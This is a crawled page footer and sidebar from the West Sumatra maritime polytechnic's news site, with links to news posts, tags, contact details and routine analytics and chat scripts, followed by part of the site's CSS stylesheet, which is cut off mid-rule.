                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">23</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">762</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=1c4b2dfe778f698a59bf7969f3ab5ba87849b599"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'NzhiZmU2ZmM3MjU2NWNiZTZkZjIyYmQ4MmQ0ZjU5MDB8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXIzODgxMDAzfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8My4xNDguMjQxLjg3';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user3881003",
                "IP": "3.148.241.87",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script type="text/javascript">
            const ipAddress = '3.148.241.87';
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://poltekpelsumbar.ac.id/assets/css/elibs.css
body_size: 6203
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&display=swap);@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap);:root{--primary-color:#007bff;--footer-color:#123f6c;--header-color:#123f6c;--table-color:#123f6c;--navbar-color:#ffcb17;--heading-color:rgb(221 221 221 / 25%);--color:#565966!important}::-webkit-scrollbar{width:6px!important}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-track{background:hsla(0,0%,100%,.1)}span{font-family: "Roboto", sans-serif !important;}html{font-family: "Roboto", sans-serif !important;position:relative;min-height:100%}body{background-color:#fff;font-family:Roboto,sans-serif;color:var(--color);font-size:1rem;font-weight:300}.blog-header{line-height:1;border-bottom:1px solid #e5e5e5}.blog-header-logo{font-size:2.25rem}.blog-header-logo:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif}h1{font-size:2em;font-weight:bolder}h2{font-size:1.5em;font-weight:bolder}h3{font-size:1.17em;font-weight:bolder}h4{font-size:1em;font-weight:bolder}h5{font-size:.83em;font-weight:bolder}h6{font-size:.67em;font-weight:bolder}img{width:100%;height:auto;display:block}figure{margin:0}h1.blog-post-title{font-size:1.5em}p:last-child{margin-bottom:0}a{color:#00316d}main{padding-top:2rem;padding-bottom:0rem;height:100%;background-color:#fff}.content p{font-size:1rem}.btn-xs{padding:.15rem .5rem;font-size:.75rem;line-height:1.5;border-radius:.2rem}.btn{font-weight:700}.btn-daftar{padding:1rem;border-radius:4px;background-color:#ff5722;font-weight:700;height:25px;line-height:0;margin-top:.25rem}.container-fluid{width:70%!important;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.navbar{padding-left:0;box-shadow:0 2px 10px rgba(50,50,93,.1);background-color:var(--header-color)!important}.navbar-light .navbar-toggler{color:#fff;border-color:#fff}.nav-item a.nav-link:hover{color:#ddd!important}.search{border-radius:20px;-webkit-border-radius:20px}.table{margin-bottom:0;width:100%!important}.table thead tr th{background-color:rgb(221 221 221 / 58%);font-size:.9rem;text-align:center;padding:.7rem}.table tbody tr td{font-size:.9rem;padding:.5rem}.carousel{margin-top:-2rem}.carousel-caption{bottom:40%}.carousel-item img{filter:brightness(.85);transition:.3s}.card-header{background:var(--table-color);color:#fff;border:1px solid var(--table-color);border-radius:0;text-transform:uppercase;font-weight:bolder}.card{border:0}.shadow-sm{box-shadow:0 2px 10px rgba(50,50,93,.1)!important}.btn-rounded{border-radius:5rem}.datepicker table tr td,.datepicker table tr th{border-radius:4px;font-family:"Open Sans",sans-serif}.navbar-light .navbar-nav .nav-link{color:#fff;font-weight:thin;font-size:.85rem}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#fff}.dropdown-item{font-size:.9rem;font-weight:500;color:var(--color)!important}a.navbar-brand{font-weight:600}.display-4{font-size:2.5rem}@media (min-width:768px){.display-4{font-size:3rem}}.card h2{font-size:1rem;margin-bottom:0;font-weight:bolder}.breadcrumb{background-color:transparent}.breadcrumb.styleb{background-color:#fff;font-weight:700;border:1px solid #eee}.form-control:focus{border-color:var(--primary-color)!important;box-shadow:none!important}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"»"}.card-img-right{height:100%;border-radius:0 3px 3px 0}.flex-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto}.h-250{height:250px}.border-top{border-top:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.blog-main{margin-bottom:20px}.blog-title{margin-bottom:0;font-size:2rem;font-weight:400}.blog-description{font-size:1.1rem;color:#999}.blog-pagination{margin-bottom:4rem}.blog-post{margin-bottom:.75rem;background:#fff;box-shadow:0 .25rem .75rem rgba(0,0,0,.05);border-radius:.25rem}.blog-post-title{margin-bottom:.25rem}.blog-post-meta{color:#999;font-size:.8em;margin-bottom:.5rem}.blog-post .header{padding:1.25rem;padding-bottom:0;border-bottom:1px solid #eee}.blog-post .content{padding:1.25rem;padding-left:0}.blog-post .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8em;display:flex}.blog-post .footer .kategoris{padding-right:1rem}.blog-post .footer .tags{padding-right:1rem}.blog-post .footer a{color:#444}.blog-post .image{padding:1rem}.blog-post .image img{border-radius:2px}.card-body a{font-weight:600}h1 a,h2 a{font-weight:600}footer{position:relative;bottom:0;width:100%;min-height:60px;bottom:0}footer .blog-footer{padding:50px 0 50px 0;font-size:.95rem;background:#fff}footer .blog-footer h2{font-size:1.15rem;margin-bottom:1rem;margin-top:1rem;padding:.75rem;background-color:var(--footer-color);border-top-left-radius:4px;border-top-right-radius:4px}footer .blog-footer a{color:#fff}footer .blog-footer .content{padding:.75rem}footer .blog-footer .body{background-color:var(--footer-color)}footer .bottom{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:.9rem;vertical-align:middle}footer .bottom a{color:var(--navbar-color)!important;font-weight:700}.blog-footer p:last-child{margin-bottom:0}.blog-content{margin-bottom:1.5rem;background:#fff;border-radius:.25rem;overflow:hidden}.blog-content>.image{max-width:100%;display:block;height:auto;border:none;overflow:hidden}.blog-content .content{padding:1.25rem;overflow-y:auto}.blog-content .content .meta{font-size:.8em}.blog-content .content .meta-head{margin-bottom:20px;border-bottom:1px solid #eee}.blog-content .content .meta-head h1{font-size:1.7rem}.blog-content .content img{border-radius:4px}.blog-content .footer{padding:1rem 1.25rem;border-top:1px solid #eee;font-size:.8rem;color:#444;display:flex;flex-wrap:wrap}.blog-content .footer .kategoris{padding-right:1rem}.blog-content .footer .tags{padding-right:1rem}.blog-content .footer .sharing{padding-right:1rem;text-align:right;right:0;font-weight:700}.blog-content .footer .sharing a{padding-right:.5rem}.blog-content .footer a{color:#444}.imgx{height:150px;width:100%;display:block;overflow:hidden}.badge{font-size:.8rem!important}.cc_dialog.simple{max-width:20%}.terkait{min-height:230px;overflow:hidden}.list-inline-item{padding-left:0;margin-left:-5px;list-style:none}.list-inline-item.social{padding-left:0;margin-left:0!important;list-style:none}.list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.social li a{background:var(--footer-color);color:#fff;display:block;width:35px;height:35px;line-height:35px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal}.head__social .list-inline-item.social{margin-top:.5rem!important;margin-bottom:.5rem!important;padding-left:0;margin-left:0!important;list-style:none;float:right;text-align:right}.head__social .list-inline-item>li{display:inline-block;padding-right:5px}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block}.head__social>.social li a{background:var(--footer-color);color:#fff;display:block;width:25px;height:25px;line-height:25px;text-align:center;border-radius:20px;-webkit-transition:all ease-out .25s;transition:all ease-out .25s;white-space:normal;font-size:.75rem}.head__telp{padding:.75rem;padding-bottom:0;font-size:.75rem;font-weight:bolder;color:var(--color)!important}.head__telp a{color:var(--color)}.list-inline .tags ul{margin-bottom:0!important}.tags li{padding:7px 0 7px 4px}.tags li a{color:#555;font-size:.9rem;padding:4px 12px;border:solid 1px #eee;border-radius:15px;font-weight:700}section{padding:60px 0;overflow:hidden;background-color:#fff}.section-title{text-align:center;padding-bottom:1.25rem}.section-title h2{font-size:1.75rem;font-weight:700;margin-bottom:20px;padding-bottom:0;color:#054a85;text-transform:uppercase}section#video{background-color:#000}section#video .container .section-title{padding-bottom:0},section#video .container .section-title h2{color:#fff;margin-bottom:2rem}section#instagram{background-color:#fff;margin-bottom:-5rem}section#instagram .container .section-title{padding-bottom:0}section#instagram .container .section-title h2{margin-bottom:2rem}section#about{background-color:#fafafa}section#about .box-img{display:inline-block;border-radius:50%;border:3px solid #fff;overflow:hidden;margin:0 20px 0 0;flex:0 0 auto;position:absolute;left:calc(50% - 60px);box-shadow:0 3px 5px 0 rgba(0,0,0,.4);text-align:center}section#about .body{background-color:#fff;padding:1.5rem;box-shadow:0 2px 10px rgba(50,50,93,.1);text-align:justify}section#about .body p:last-child{margin-bottom:0}section#pengumuman{background-color:#fafafa}.heading{background:var(--heading-color);width:100%;margin-top:-2rem;margin-bottom:2rem;color:#000}.heading .body{padding:1.25rem;padding-left:0}.heading .breadcrumb{padding-left:.2rem}.heading .breadcrumb .breadcrumb-item,.heading .breadcrumb .breadcrumb-item a{color:#000;font-size:.75rem;font-weight:bolder}.heading .breadcrumb-item+.breadcrumb-item::before{color:#000}.to_video{border:0;width:100%;height:45rem}.box{margin-bottom:20px;padding:40px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out}.box.pengumuman{padding:20px;max-height:500px;overflow-y:auto}.box.pengumuman ul{padding:0}.box.pengumuman ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.pengumuman ul li i{padding-right:1rem;color:#ff9800}.box.pengumuman ul li a{cursor:pointer}.box.pengumuman ul li:hover{background-color:#f5f5f5}.box.events{padding:20px;max-height:500px;overflow-y:auto}.box.events ul{padding:0}.box.events ul li{list-style:none;border-bottom:1px dashed #ccc;padding:1rem;cursor:pointer}.box.events ul li i{padding-right:1rem;color:#4caf50}.box.events ul li a{cursor:pointer}.box.events ul li:hover{background-color:#f5f5f5}.box-layanan{margin-bottom:20px;border-radius:6px;background:#fff;box-shadow:5px 10px 29px 0 rgba(68,88,144,.2);transition:all .3s ease-in-out;overflow:hidden}.box-layanan img{max-height:200px}.box-layanan .body{padding:40px;height:120px;overflow:hidden;text-align:center}.box-layanan .body h2{white-space:normal;font-size:1.2rem}.box-blog{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-blog img{min-height:100%;max-height:125px;filter:brightness(.9)}.box-blog img:hover{filter:brightness(1);transition:.5s}.box-blog .body{padding:20px;overflow:hidden;padding-left:0}.box-blog .body h1{white-space:normal;font-size:1rem}.box-blog .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.5rem;color:#aaa}.box-blog .body p{white-space:normal;font-size:.9rem}.box-pengumuman{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-pengumuman img{height:100%;max-height:200px;filter:brightness(.9)}.box-pengumuman img:hover{filter:brightness(1);transition:.5s}.box-pengumuman .body{padding:20px;overflow:hidden}.box-pengumuman .body h1{white-space:normal;font-size:1rem}.box-pengumuman .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-pengumuman .body p{white-space:normal;font-size:.9rem}.box-events{margin-bottom:20px;border-radius:6px;background:#fff;transition:all .3s ease-in-out;overflow:hidden}.box-events img{height:100%;max-height:200px;filter:brightness(.9)}.box-events img:hover{filter:brightness(1);transition:.5s}.box-events .body{padding:20px;overflow:hidden;display:flex}.box-events .body .judul{overflow:hidden;width:20%}.box-events .body .konten{overflow:hidden;width:80%}.box-events .body h1{white-space:normal;font-size:1rem}.box-events .body p.meta{white-space:normal;font-size:.8rem;margin-bottom:1.2rem;color:#aaa}.box-events .body p{white-space:normal;font-size:.9rem}.cta{background:linear-gradient(rgba(5,74,133,.8),rgba(5,74,133,.9)),url(../cta-bg.jpg) fixed center center;background-size:cover;padding-bottom:0}.cta h2,.cta p{color:#fff;padding:3rem}.cta ul li a{color:#fff}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#ffc107;border-color:#ffc107}.top-head{background-color:var(--header-color);color:#fff;padding:0;position:relative}.top-head a.navbar-brand{color:#fff;padding:0}.top-head .head_1{display:flex;font-size:1rem;text-transform:uppercase}.top-head .head_1 span{margin-top:.5rem;font-size:1rem;text-transform:uppercase;white-space:normal;padding:.5rem}.top-head .head_2{display:flex;font-size:.9rem;margin-top:.8rem;padding:.5rem;float:right}.top-head .head_2 a{font-size:.9rem;white-space:normal}.top-head .head_2 .link_2{display:flex}.brands{display:none}.nav-scroller{position:relative;z-index:2;height:2.75rem;overflow-y:hidden}.nav-scroller nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem;margin-top:-1px;overflow-x:auto;text-align:center;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb.styleb li{font-size:.8rem}.read-more{-moz-text-align-last:center;text-align-last:center}.read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.read-more a:hover{background-color:var(--primary-color)}.box-blog .read-more{-moz-text-align-last:left;text-align-last:left}.box-blog .read-more a{display:inline-block;background:#f6b024;color:#fff;padding:6px 20px 8px 20px;transition:.3s;font-size:14px;border-radius:50px}.box-blog .read-more a:hover{background-color:var(--primary-color)}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:0s .6s opacity;-o-transition:0s .6s opacity;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.car-wrap{margin-bottom:40px;-webkit-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);-moz-box-shadow:0 5px 12px -1px rgba(0,0,0,.06);box-shadow:0 5px 12px -1px rgba(0,0,0,.06);background:#fff}.car-wrap .img{width:100%;height:220px}.car-wrap .text{border-top:none;padding:20px 30px 30px}.car-wrap .text .price{color:#1089ff;margin-bottom:0;font-weight:600}.car-wrap .text .price span{font-size:12px;font-weight:400;color:rgba(0,0,0,.3)}.car-wrap .text h2{font-size:20px;font-weight:500}.car-wrap .text h2 a{color:#000}.car-wrap .text span.cat{font-weight:400;color:rgba(0,0,0,.2);display:block;margin-bottom:0}.car-wrap .text p.d-block{width:100%}.car-wrap .text p.d-block a{width:50%}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1;top:0;left:0;background-color:#000;background-color:rgba(0,0,0,.9);z-index:9999999}.overlay-content{position:relative;top:46%;width:75%;text-align:center;margin-top:30px;margin:auto}button.openBtn{color:#fff}button.openBtn:hover{color:#eee}.overlay-content form{display:flex}.overlay .closebtn{position:absolute;font-size:60px;cursor:pointer;color:#fff;position:fixed;bottom:50%;right:50%;color:#fff;background-color:transparent;opacity:.8;font-size:40px;border:none;outline:0;margin-bottom:60px}.overlay .closebtn:hover{color:#ccc}.overlay input[type=search]{padding:15px;border:none;float:left;background:#fff;border-top-right-radius:0;border-bottom-right-radius:0;position:absolute;left:0;width:100%;color:#fff;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;text-align:center;outline:0;padding:10px}.overlay 